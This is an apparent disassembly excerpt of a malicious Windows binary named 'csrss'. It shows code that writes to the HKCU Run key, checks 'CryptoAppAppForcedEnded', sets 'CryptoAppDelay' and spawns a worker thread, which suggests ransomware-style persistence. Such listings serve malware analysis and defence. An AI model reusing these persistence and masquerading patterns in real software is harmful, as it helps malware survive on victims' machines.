 01192F27 FFD0 CALL EAX
01192F29 83C0 10 ADD EAX,10
01192F2C C74424 38 000 MOV DWORD PTR SS:[ESP+38],0
01192F34 894424 34 MOV DWORD PTR SS:[ESP+34],EAX
01192F38 C64424 3C 00 MOV BYTE PTR SS:[ESP+3C],0
01192F3D C74424 40 000 MOV DWORD PTR SS:[ESP+40],0
01192F45 8D4C24 34 LEA ECX,[ESP+34]
01192F49 C78424 400500 MOV DWORD PTR SS:[ESP+540],4
01192F54 E8 07720000 CALL 0119A160 csrss.0119A160
01192F59 8D4424 18 LEA EAX,[ESP+18]
01192F5D C74424 2C 000 MOV DWORD PTR SS:[ESP+2C],0
01192F65 50 PUSH EAX pResult
01192F66 68 A06B3A01 PUSH OFFSET 013A6BA0 Subkey = "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
01192F6B 68 01000080 PUSH 80000001 hKey = HKEY_CURRENT_USER
01192F70 FF15 2C20370 CALL DWORD PTR DS:[<&ADVAPI32.RegCreateKeyW>] ADVAPI32.RegCreateKeyW
01192F76 8D4424 24 LEA EAX,[ESP+24]
01192F7A C74424 28 040 MOV DWORD PTR SS:[ESP+28],4
01192F82 50 PUSH EAX pDataLen
01192F83 8D4424 30 LEA EAX,[ESP+30]
01192F87 C74424 28 040 MOV DWORD PTR SS:[ESP+28],4
01192F8F 50 PUSH EAX pData
01192F90 8D4424 30 LEA EAX,[ESP+30]
01192F94 50 PUSH EAX pType
01192F95 6A 00 PUSH 0 Reserved = 0
01192F97 68 B0843A01 PUSH OFFSET 013A84B0 Name = "CryptoAppAppForcedEnded"
01192F9C FF7424 2C PUSH DWORD PTR SS:[ESP+2C] hKey
01192FA0 FF15 0820370 CALL DWORD PTR DS:[<&ADVAPI32.RegQueryValueExW>] ADVAPI32.RegQueryValueExW
01192FA6 837C24 2C 00 CMP DWORD PTR SS:[ESP+2C],0
01192FAB 75 23 JNE SHORT 01192FD0
01192FAD 6A 00 PUSH 0 pThreadId = NULL
01192FAF 6A 00 PUSH 0 CreationFlags = 0
01192FB1 6A 00 PUSH 0 Parameter = NULL
01192FB3 68 302D1901 PUSH 01192D30 StartAddress = csrss.1192D30
01192FB8 6A 00 PUSH 0 StackSize = 0
01192FBA 6A 00 PUSH 0 pSecurity = NULL
01192FBC FF15 CC22370 CALL DWORD PTR DS:[<&KERNEL32.CreateThread>] KERNEL32.CreateThread
01192FC2 6A FF PUSH -1 Timeout = WAIT_FOREVER
01192FC4 50 PUSH EAX hObject
01192FC5 A3 50FF3D01 MOV DWORD PTR DS:[13DFF50],EAX
01192FCA FF15 D022370 CALL DWORD PTR DS:[<&KERNEL32.WaitForSingleObject>] KERNEL32.WaitForSingleObject
01192FD0 8D4424 20 LEA EAX,[ESP+20]
01192FD4 50 PUSH EAX pResult
01192FD5 68 A06B3A01 PUSH OFFSET 013A6BA0 Subkey = "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
01192FDA 68 01000080 PUSH 80000001 hKey = HKEY_CURRENT_USER
01192FDF FF15 2C20370 CALL DWORD PTR DS:[<&ADVAPI32.RegCreateKeyW>] ADVAPI32.RegCreateKeyW
01192FE5 6A 04 PUSH 4 DataSize = 4
01192FE7 8D4424 4C LEA EAX,[ESP+4C]
01192FEB C74424 4C 000 MOV DWORD PTR SS:[ESP+4C],0
01192FF3 50 PUSH EAX Data
01192FF4 6A 04 PUSH 4 Type = REG_DWORD
01192FF6 6A 00 PUSH 0 Reserved = 0
01192FF8 68 106C3A01 PUSH OFFSET 013A6C10 SubKey = "CryptoAppDelay"
01192FFD FF7424 34 PUSH DWORD PTR SS:[ESP+34] hKey
01193001 FF15 0420370 CALL DWORD PTR DS:[<&ADVAPI32.RegSetValueExW>] ADVAPI32.RegSetValueExW
01193007 8B06 MOV EAX,DWORD PTR DS:[ESI]
01193009 8BCE MOV ECX,ESI
0119300B 6A 00 PUSH 0
0119300D 68 306C3A01 PUSH OFFSET 013A6C30 UNICODE "files"
01193012 68 3C6C3A01 PUSH OFFSET 013A6C3C UNICODE "progress"
01193017 8B40 7C MOV EAX,DWORD PTR DS:[EAX+7C]
0119301A FFD0 CALL EAX